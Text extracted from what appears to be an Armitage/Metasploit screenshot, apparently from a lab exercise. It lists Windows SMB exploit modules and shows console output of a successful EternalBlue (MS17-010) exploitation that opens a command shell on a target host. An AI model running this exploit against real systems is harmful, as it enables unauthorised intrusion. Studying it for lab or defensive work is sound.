 Armitage
Armitage View Hosts Attacks Workspaces Help
ms06_040_netapi
ms06_066_nwapi
ms06_066_nwwks
ms06_070_wkssvc
ms07_029_msdns_zonename
ms08_067_netapi
ms09_050_smb2_negotiate_fur
ms10_046_shortcut_icon_dllloa
ms10_061_spoolss
ms15_020_shortcut_icon_dllloa
ms17_010_eternalblue
ms17_010_psexec
netidentity_xtierrpcpipe
psexec
smb_delivery
smb_doublepulsar_rce
smb_relay
10.10.114.146
Shell Banner:
Microsoft Windows [Version 6.1.7600]
-----
Event Log X nmap X exploit X
[+] 10.10.114.146:445 - Connection established for exploitation.
[+] 10.10.114.146:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.114.146:445 - CORE raw buffer dump (25 bytes)
[*] 10.10.114.146:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 42  Windows 7 Home B
[*] 10.10.114.146:445 - 0x00000010  61 73 69 63 20 37 36 30 30                       asic 7600
[+] 10.10.114.146:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.114.146:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.114.146:445 - Sending all but last fragment of exploit packet
[*] 10.10.114.146:445 - Starting non-paged pool grooming
[+] 10.10.114.146:445 - Sending SMBv2 buffers
[+] 10.10.114.146:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.114.146:445 - Sending final SMBv2 buffers.
[*] 10.10.114.146:445 - Sending last fragment of exploit packet!
[*] 10.10.114.146:445 - Receiving response from exploit packet
[+] 10.10.114.146:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.114.146:445 - Sending egg to corrupted connection.
[*] 10.10.114.146:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 10.10.114.146:8377
[+] 10.10.114.146:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.114.146:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.114.146:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Command shell session 1 opened (10.23.75.247:34323 -> 10.10.114.146:8377) at 2025-03-03 10:27:12 +0800
msf6 exploit(windows/smb/ms17_010_eternalblue) >